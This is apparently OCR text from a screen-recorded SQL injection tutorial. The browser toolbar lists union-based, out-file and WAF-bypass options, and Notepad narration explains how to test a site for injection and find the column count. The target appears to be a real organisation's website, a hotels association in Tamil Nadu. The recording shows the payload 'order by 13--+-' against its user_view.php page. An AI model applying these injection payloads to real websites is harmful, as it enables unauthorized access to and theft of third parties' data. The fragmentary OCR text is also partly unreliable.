 Cyberfox
http://tnha.in...20by%2013--+-
www.BANDICAM.com
tnha.in/user_view.php?id=453' order by 13--+-
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTIO
Load URL
http://tnha.in/user_view.php?id=453' order by 13--+-
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX
*Untitled - Notepad
File Edit Format View Help
check if the site is vulnerable to sql injection
now find the vuln column
in 10 no error
and 11 no error again
and 12
now in 13 there are tiny or
தமிழ்நாடு ஓட்டல்கள் சங்கம்
THE TAMILNADU HOTELS ASSOCIATION
Ln 11, Col 29 100% Windows (CRLF) UTF-8